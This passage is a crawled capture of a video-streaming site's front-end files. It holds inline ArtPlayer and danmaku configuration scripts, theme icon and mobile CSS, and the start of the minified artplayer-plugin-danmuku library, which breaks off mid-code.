	            filter: (danmu) => danmu.text.length < 50, // 弹幕过滤函数，返回 true 则可以发送
	            lockTime: 5, // 输入框锁定时间，单位秒，范围在[1 ~ 60]
	            width: 760, // 当播放器宽度小于此值时，弹幕发射器置于播放器底部
	            maxLength: 100, // 输入框最大可输入的字数，范围在[0 ~ 500]
	            minWidth: 200, // 输入框最小宽度，范围在[0 ~ 500]，填 0 则为无限制
	            maxWidth: 0, // 输入框最大宽度，范围在[0 ~ Infinity]，填 0 则为 100% 宽度
	            beforeEmit: (danmu) => !!danmu.text.trim(), // 发送弹幕前的自定义校验，返回 true 则可以发送
	        })
	        ,pads	    ],

		   			});

	     

	function getRealMp4() {
	    const body = {
	        expires: '1768881309',
	        client: '3.21.246.186',
	        nonce: 'c05912fe0583922e',
	        token: '7d814cd1ca0bc39b9f109306a2b6f64ac77d24d7c27d9cd0013f6e5ab22b7da4',
	        source: 'https://play.kvmplay.org/ws/7add7ed1768924329/97Njk2ZWZiZTk1ZTBlNCQ2NzUkMSQxNzY4ODgxMTI5696efbe95e0e0.svg'
	    };

	    if ('https://play.kvmplay.org/ws/7add7ed1768924329/97Njk2ZWZiZTk1ZTBlNCQ2NzUkMSQxNzY4ODgxMTI5696efbe95e0e0.svg'.includes('/ws')) {
	        
	          return new Promise((resolve, reject) => {
    	        const xhr = new XMLHttpRequest();
    	        xhr.open('POST', 'https://play.kvmplay.org/ws/7add7ed1768924329/97Njk2ZWZiZTk1ZTBlNCQ2NzUkMSQxNzY4ODgxMTI5696efbe95e0e0.svg', false); // 同步请求
    	        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    	        
    	        xhr.onload = function() {
    	            if (xhr.status >= 200 && xhr.status < 300) {
                        const data = JSON.parse(xhr.responseText);
                        resolve(data);
    	            } 
    	        };
    	        
    	        xhr.send(JSON.stringify(body));
    	    });
    	    
	    }else{
        	  return Promise.resolve({
        	      ok:'true',
                type: 'm3u8',
                url:'https://play.kvmplay.org/ws/7add7ed1768924329/97Njk2ZWZiZTk1ZTBlNCQ2NzUkMSQxNzY4ODgxMTI5696efbe95e0e0.svg'
            });
	    }
	}


	getRealMp4().then(data => {
        art.type = data.type;
        art.url = data.url;
        
    }).catch(error => {
        art.notice.show = '加载视频失败: 请刷新页面!';
    });

   	art.on('artplayerPluginDanmuku:emit', (danmu) => {
        var result = "";
        danmu.postid=671+'.'+0;
        danmu.action='adddanmuku';
        for (let name in danmu) {
            if (typeof danmu[name] != 'function') {
                result += "&" + name + "=" + encodeURI(danmu[name]);
            }
        }
        var httpRequest = new XMLHttpRequest();
		            httpRequest.open('POST', danmuurl, true); 
		            httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		            httpRequest.send(result.substring(1));
		    });

   		art.on('fullscreenWeb', (...args) => {
		    window.parent.postMessage({message: 'fullscreenWeb',isfull:args}, '*');
		});
		
		art.on('error', (error, reconnectTime) => {
	  		if(reconnectTime==3){
	  			var u = error.target.currentSrc;
					var parsedUrl = new URL(u);
					var origin = parsedUrl.origin+'/errorlog.php';

					var results = 'purl='+u;

					var httpRequest = new XMLHttpRequest();
		          httpRequest.open('POST', origin, true); 
		          httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		          httpRequest.send(results.substring(1));
	  		}

		});
		

	  	setInterval(function(){
				history(art,watch,pkey);
		},2000);


	function history(oboject,watch,pkey){
		var art_time=oboject.storage.get('times');
 		var videoTime=parseInt(art_time[pkey]);
 		watch.time=videoTime;

 		saveStor('hiwatch',watch);
 	}
 	
 	//保存到localStorage
 	function saveStor(sname,value,expires=false) {
 		var geshu=15;//保存最多数量

        var storage = window.localStorage.getItem(sname);
        storage = storage ? JSON.parse( storage ) : []; 
        
        storage.unshift( value );
         var n = {}, r = []; //n为hash表，r为临时数组
        for (var i = 0; i < storage.length; i++) 
        {

            if (!n.hasOwnProperty(storage[i].key))
            {
                n[storage[i].key] = true;

                if(expires){//如果需要过期时
                	geshu=60;
                	var dtime=1000*3600*24*5;
                	if((storage[i].ctime+dtime) > new Date().getTime()){
                		 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                	}
                }else{
                	 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                }

            }

        }
        storage=r;
        if(storage.length>geshu){
        	storage.pop();
        }
        window.localStorage.setItem(sname, JSON.stringify( storage ) );
    }


	    function miao_to_hs(s){
	 		var h;h=Math.floor(s/60);s=s%60;h+="";s+="";h=(h.length==1)?"0"+h:h;s=(s.length==1)?"0"+s:s;return h+":"+s;
	 	}
		
		function timeToMinute(times){
		    var result = '00:00:00';
		    var hour,minute,second;
		    if (times > 0) {
		      hour = Math.floor(times / 3600);
		      if (hour < 10) {
		        hour = "0"+hour;
		      }
		      minute = Math.floor((times - 3600 * hour) / 60);
		      if (minute < 10) {
		        minute = "0"+minute;
		      }
		 
		      second = Math.floor((times - 3600 * hour - 60 * minute) % 60);
		      if (second < 10) {
		        second = "0"+second;
		      }
		      if (hour == '00') {
			      result = minute+':'+second;
		      } else if (minute == '00'){
		    	  result = hour+':'+minute+':'+second;
		      } else {
		    	  result = second;
		      }
		    }
		    return result;  
		  
		}


   </script>

  </body>
</html>
<!--
	generated in 0.129 seconds
	12932 bytes batcached for 1500 seconds
-->


--- FILE ---
content_type: text/css
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3
body_size: 1406
content:
@font-face {
    font-family: 'icomoon';
    src: url(fonts/icomoon.eot?k4wkth);
    src: url(fonts/icomoon.eot?k4wkth#iefix) format("embedded-opentype"), url(fonts/icomoon.ttf?k4wkth) format("truetype"), url(fonts/icomoon.woff?k4wkth) format("woff"), url(fonts/icomoon.svg?k4wkth#icomoon) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'dooplay';
    src: url(fonts/dooplay.eot?1uj93a);
    src: url(fonts/dooplay.eot?1uj93a#iefix) format("embedded-opentype"), url(fonts/dooplay.ttf?1uj93a) format("truetype"), url(fonts/dooplay.woff?1uj93a) format("woff"), url(fonts/dooplay.svg?1uj93a#dooplay) format("svg");
    font-weight: 400;
    font-style: normal
}
[class^="icon-"],
[class*=" icon-"] {
    font-family: 'icomoon'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
[class^="icons-"],
[class*=" icons-"] {
    font-family: 'dooplay'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.icon-search3:before {
    content: "\e927"
}
.icon-search4:before {
    content: "\e928"
}
.icon-video-camera:before {
    content: "\e924"
}
.icon-pencil:before {
    content: "\e912"
}
.icon-history:before {
    content: "\e91c"
}
.icon-tv:before {
    content: "\e91a"
}
.icon-search:before {
    content: "\e900"
}
.icon-rocket:before {
    content: "\e901"
}
.icon-fire:before {
    content: "\e902"
}
.icon-power:before {
    content: "\e903"
}
.icon-download2:before {
    content: "\e904"
}
.icon-link:before {
    content: "\e905"
}
.icon-eye:before {
    content: "\e906"
}
.icon-star-full:before {
    content: "\e907"
}
.icon-heart:before {
    content: "\e908"
}
.icon-warning:before {
    content: "\e909"
}
.icon-notification:before {
    content: "\e90a"
}
.icon-question:before {
    content: "\e90b"
}
.icon-plus:before {
    content: "\e91e"
}
.icon-minus:before {
    content: "\e91f"
}
.icon-info:before {
    content: "\e90c"
}
.icon-cancel-circle:before {
    content: "\e90d"
}
.icon-play3:before {
    content: "\e90e"
}
.icon-loop:before {
    content: "\e91b"
}
.icon-embed2:before {
    content: "\e90f"
}
.icon-share2:before {
    content: "\e910"
}
.icon-google:before {
    content: "\e911"
}
.icon-google-plus:before {
    content: "\e913"
}
.icon-google-plus3:before {
    content: "\e914"
}
.icon-facebook:before {
    content: "\e915"
}
.icon-instagram2:before {
    content: "\e920"
}
.icon-whatsapp:before {
    content: "\e916"
}
.icon-twitter:before {
    content: "\e917"
}
.icon-vine:before {
    content: "\e921"
}
.icon-youtube2:before {
    content: "\e918"
}
.icon-vimeo:before {
    content: "\e919"
}
.icon-dribbble2:before {
    content: "\e922"
}
.icon-bars:before {
    content: "\e929"
}
.icon-vk:before {
    content: "\e926"
}
.icon-search2:before {
    content: "\f002"
}
.icon-heart2:before {
    content: "\f004"
}
.icon-star:before {
    content: "\f005"
}
.icon-film:before {
    content: "\f008"
}
.icon-check:before {
    content: "\f00c"
}
.icon-close:before {
    content: "\f00d"
}
.icon-remove:before {
    content: "\f00d"
}
.icon-times:before {
    content: "\f00d"
}
.icon-refresh:before {
    content: "\f021"
}
.icon-camera:before {
    content: "\f030"
}
.icon-chevron-left:before {
    content: "\f053"
}
.icon-chevron-right:before {
    content: "\f054"
}
.icon-plus-circle:before {
    content: "\f055"
}
.icon-minus-circle:before {
    content: "\f056"
}
.icon-times-circle:before {
    content: "\f057"
}
.icon-check-circle:before {
    content: "\f058"
}
.icon-plus2:before {
    content: "\f067"
}
.icon-minus2:before {
    content: "\f068"
}
.icon-retweet:before {
    content: "\f079"
}
.icon-feed:before {
    content: "\f09e"
}
.icon-rss:before {
    content: "\f09e"
}
.icon-filter:before {
    content: "\f0b0"
}
.icon-pinterest:before {
    content: "\f0d2"
}
.icon-google-plus2:before {
    content: "\f0d5"
}
.icon-caret-down:before {
    content: "\f0d7"
}
.icon-caret-up:before {
    content: "\f0d8"
}
.icon-caret-left:before {
    content: "\f0d9"
}
.icon-caret-right:before {
    content: "\f0da"
}
.icon-linkedin:before {
    content: "\f0e1"
}
.icon-angle-left:before {
    content: "\f104"
}
.icon-angle-right:before {
    content: "\f105"
}
.icon-angle-up:before {
    content: "\f106"
}
.icon-angle-down:before {
    content: "\f107"
}
.icon-youtube:before {
    content: "\f167"
}
.icon-instagram:before {
    content: "\f16d"
}
.icon-flickr:before {
    content: "\f16e"
}
.icon-tumblr:before {
    content: "\f173"
}
.icon-dribbble:before {
    content: "\f17d"
}
.icon-vine2:before {
    content: "\f1ca"
}
.icon-pinterest-p:before {
    content: "\f231"
}
.icon-vimeo2:before {
    content: "\f27d"
}
.icon-account_circle:before {
    content: "\e853"
}
.icon-add:before {
    content: "\e145"
}
.icon-add_a_photo:before {
    content: "\e439"
}
.icon-add_circle:before {
    content: "\e147"
}
.icon-chat:before {
    content: "\e0b7"
}
.icon-chat_bubble:before {
    content: "\e0ca"
}
.icon-check_circle:before {
    content: "\e86c"
}
.icon-data_usage:before {
    content: "\e1af"
}
.icon-donut_large:before {
    content: "\e91d"
}
.icon-markunread:before {
    content: "\e159"
}
.icon-star2:before {
    content: "\e838"
}
.icon-restore:before {
    content: "\e8b3"
}
.icon-home:before {
    content: "\e88a"
}
.icon-live_tv:before {
    content: "\e639"
}
.icon-local_play:before {
    content: "\e553"
}
.icon-menu:before {
    content: "\e5d2"
}
.icon-message:before {
    content: "\e0c9"
}
.icon-mode_comment:before {
    content: "\e253"
}
.icon-monetization_on:before {
    content: "\e263"
}
.icon-new_releases:before {
    content: "\e031"
}
.icon-next_week:before {
    content: "\e16a"
}
.icon-nfc:before {
    content: "\e1bb"
}
.icon-pan_tool:before {
    content: "\e925"
}
.icon-person:before {
    content: "\e7fd"
}
.icon-person_add:before {
    content: "\e7fe"
}
.icon-play_arrow:before {
    content: "\e037"
}
.icon-textsms:before {
    content: "\e0d8"
}
.icon-stars:before {
    content: "\e8d0"
}
.icon-thumb_down:before {
    content: "\e8db"
}
.icon-thumb_up:before {
    content: "\e8dc"
}
.icon-update:before {
    content: "\e923"
}
.icon-verified_user:before {
    content: "\e8e8"
}
.icon-view_list:before {
    content: "\e8ef"
}
.icon-view_module:before {
    content: "\e8f0"
}
.icon-view_quilt:before {
    content: "\e8f1"
}
.icon-voice_chat:before {
    content: "\e62e"
}
.icon-wb_sunny:before {
    content: "\e430"
}
.icon-whatshot:before {
    content: "\e80e"
}
.icon-zoom_out_map:before {
    content: "\e56b"
}
.icon-close2:before {
    content: "\e5cd"
}
.icons-primitive-dot:before {
    content: "\f052"
}
.icons-spinner9:before {
    content: "\e982"
}
.icons-enlarge2:before {
    content: "\e98b"
}
.icons-shrink2:before {
    content: "\e98c"
}


--- FILE ---
content_type: text/css
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2561
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
    .dooplay_player .play .pframe{
        padding-bottom: 65%;
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.org/wp-content/themes/dooplay-child/assets/art/danmuku.js
body_size: 14477
content:
/*!
 * artplayer-plugin-danmuku.js v5.0.1
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2023 Harvey Zack
 * Released under the MIT License.
 */
!function(t,e,n,i,r){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},s="function"==typeof a[i]&&a[i],o=s.cache||{},l="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function u(e,n){if(!o[e]){if(!t[e]){var r="function"==typeof a[i]&&a[i];if(!n&&r)return r(e,!0);if(s)return s(e,!0);if(l&&"string"==typeof e)return l(e);var d=new Error("Cannot find module '"+e+"'");throw d.code="MODULE_NOT_FOUND",d}p.resolve=function(n){var i=t[e][1][n];return null!=i?i:n},p.cache={};var m=o[e]=new u.Module(e);t[e][0].call(m.exports,p,m,m.exports,this)}return o[e].exports;function p(t){var e=p.resolve(t);return!1===e?{}:u(e)}}u.isParcelRequire=!0,u.Module=function(t){this.id=t,this.bundle=u,this.exports={}},u.modules=t,u.cache=o,u.parent=s,u.register=function(e,n){t[e]=[function(t,e){e.exports=n},{}]},Object.defineProperty(u,"root",{get:function(){return a[i]}}),a[i]=u;for(var d=0;d<e.length;d++)u(e[d]);if(n){var m=u(n);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define((function(){return m}))}}({bgm6t:[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");i.defineInteropFlag(n);var r=t("./danmuku"),a=i.interopDefault(r),s=t("./setting"),o=i.interopDefault(s),l=t("./heatmap"),u=i.interopDefault(l);function d(t){return e=>{!function(t){const{version:e,utils:{errorHandle:n}}=t.constructor,i=e.split(".").map(Number);n(i[0]+i[1]/100>=5,`Artplayer.js@${e} 不兼容该弹幕库，请更新到 Artplayer.js@5.x.x 版本以上`)}(e);const n=new(0,a.default)(e,t);return(0,o.default)(e,n),t.heatmap&&!e.option.isLive&&(0,u.default)(e,n,t.heatmap),{name:"artplayerPluginDanmuku",emit:n.emit.bind(n),load:n.load.bind(n),config:n.config.bind(n),hide:n.hide.bind(n),show:n.show.bind(n),reset:n.reset.bind(n),get option(){return n.option},get isHide(){return n.isHide},get isStop(){return n.isStop}}}}n.default=d,d.env="production",d.version="5.0.1",d.build="2023-05-03 11:57:31","undefined"!=typeof window&&(window.artplayerPluginDanmuku=d)},{"./danmuku":"4ns48","./setting":"lO8OT","./heatmap":"8AxLD","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4ns48":[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");i.defineInteropFlag(n);var r=t("./bilibili"),a=t("./getDanmuTop"),s=i.interopDefault(a);class o{constructor(e,n){const{constructor:i,template:r}=e;if(this.utils=i.utils,this.validator=i.validator,this.$danmuku=r.$danmuku,this.$player=r.$player,this.art=e,this.danmus=[],this.queue=[],this.option={},this.$refs=[],this.isStop=!1,this.isHide=!1,this.timer=null,this.config(n),this.option.useWorker)try{this.worker=new Worker(t("12ceab24749100d0"))}catch(t){}this.start=this.start.bind(this),this.stop=this.stop.bind(this),this.reset=this.reset.bind(this),this.destroy=this.destroy.bind(this),e.on("video:play",this.start),e.on("video:playing",this.start),e.on("video:pause",this.stop),e.on("video:waiting",this.stop),e.on("resize",this.reset),e.on("destroy",this.destroy),this.load()}static get option(){return{danmuku:[],speed:5,margin:["2%","25%"],opacity:1,color:"#FFFFFF",mode:0,fontSize:25,filter:()=>!0,antiOverlap:!0,useWorker:!0,synchronousPlayback:!1,lockTime:5,maxLength:100,minWidth:200,maxWidth:400,mount:void 0,theme:"dark",heatmap:!1,beforeEmit:()=>!0}}static get scheme(){return{danmuku:"array|function|string",speed:"number",margin:"array",opacity:"number",color:"string",mode:"number",fontSize:"number|string",filter:"function",antiOverlap:"boolean",useWorker:"boolean",synchronousPlayback:"boolean",lockTime:"number",maxLength:"number",minWidth:"number",maxWidth:"number",mount:"undefined|htmldivelement",theme:"string",heatmap:"object|boolean",beforeEmit:"function"}}get isRotate(){return this.art.plugins.autoOrientation&&this.art.plugins.autoOrientation.state}get marginTop(){const{clamp:t}=this.utils,e=this.option.margin[0],{clientHeight:n}=this.$player;if("number"==typeof e)return t(e,0,n);if("string"==typeof e&&e.endsWith("%")){return t(n*(parseFloat(e)/100),0,n)}return o.option.margin[0]}get marginBottom(){const{clamp:t}=this.utils,e=this.option.margin[1],{clientHeight:n}=this.$player;if("number"==typeof e)return t(e,0,n);if("string"==typeof e&&e.endsWith("%")){return t(n*(parseFloat(e)/100),0,n)}return o.option.margin[1]}filter(t,e){return this.queue.filter((e=>e.$state===t)).map(e)}getLeft(t){const e=t.getBoundingClientRect();return this.isRotate?e.top:e.left}getRef(){const t=this.$refs.pop();if(t)return t;const e=document.createElement("div");return e.style.cssText='\n            user-select: none;\n            position: absolute;\n            white-space: pre;\n            pointer-events: none;\n            perspective: 500px;\n            display: inline-block;\n            will-change: transform;\n            font-weight: normal;\n            line-height: 1.125;\n            visibility: hidden;\n            font-family: SimHei, "Microsoft JhengHei", Arial, Helvetica, sans-serif;\n            text-shadow: rgb(0, 0, 0) 1px 0px 1px, rgb(0, 0, 0) 0px 1px 1px, rgb(0, 0, 0) 0px -1px 1px, rgb(0, 0, 0) -1px 0px 1px;\n        ',e}getReady(){const{currentTime:t}=this.art;return this.queue.filter((e=>"ready"===e.$state||"wait"===e.$state&&t+.1>=e.time&&e.time>=t-.1))}getEmits(){const t=[],{clientWidth:e}=this.$player,n=this.getLeft(this.$player);return this.filter("emit",(i=>{const r=i.$ref.offsetTop,a=this.getLeft(i.$ref)-n,s=i.$ref.clientHeight,o=i.$ref.clientWidth,l=a+o,u=e-l,d=l/i.$restTime,m={};m.top=r,m.left=a,m.height=s,m.width=o,m.right=u,m.speed=d,m.distance=l,m.time=i.$restTime,m.mode=i.mode,t.push(m)})),t}getFontSize(t){const{clamp:e}=this.utils,{clientHeight:n}=this.$player;if("number"==typeof t)return e(t,12,n);if("string"==typeof t&&t.endsWith("%")){return e(n*(parseFloat(t)/100),12,n)}return o.option.fontSize}postMessage(t={}){return new Promise((e=>{if(this.option.useWorker&&this.worker&&this.worker.postMessage)t.id=Date.now(),this.worker.postMessage(t),this.worker.onmessage=n=>{const{data:i}=n;i.id===t.id&&e(i)};else{const n=(0,s.default)(t);e({top:n})}}))}async load(){try{"function"==typeof this.option.danmuku?this.danmus=await this.option.danmuku():"function"==typeof this.option.danmuku.then?this.danmus=await this.option.danmuku:"string"==typeof this.option.danmuku?this.danmus=await(0,r.bilibiliDanmuParseFromUrl)(this.option.danmuku):this.danmus=this.option.danmuku,this.utils.errorHandle(Array.isArray(this.danmus),"Danmuku need return an array as result"),this.art.emit("artplayerPluginDanmuku:loaded",this.danmus),this.queue=[],this.$danmuku.innerText="",this.danmus.forEach((t=>this.emit(t)))}catch(t){throw this.art.emit("artplayerPluginDanmuku:error",t),t}return this}config(t){const{clamp:e}=this.utils;return this.option=Object.assign({},o.option,this.option,t),this.validator(this.option,o.scheme),this.option.speed=e(this.option.speed,1,10),this.option.opacity=e(this.option.opacity,0,1),this.option.lockTime=e(Math.floor(this.option.lockTime),0,60),this.option.maxLength=e(this.option.maxLength,0,500),this.option.minWidth=e(this.option.minWidth,0,500),this.option.maxWidth=e(this.option.maxWidth,0,1/0),t.fontSize&&(this.option.fontSize=this.getFontSize(this.option.fontSize),this.reset()),this.art.emit("artplayerPluginDanmuku:config",this.option),this}makeWait(t){t.$state="wait",t.$ref&&(t.$ref.style.visibility="hidden",t.$ref.style.marginLeft="0px",t.$ref.style.transform="translateX(0px)",t.$ref.style.transition="transform 0s linear 0s",this.$refs.push(t.$ref),t.$ref=null)}continue(){const{clientWidth:t}=this.$player;return this.filter("stop",(e=>{switch(e.$state="emit",e.$lastStartTime=Date.now(),e.mode){case 0:{const 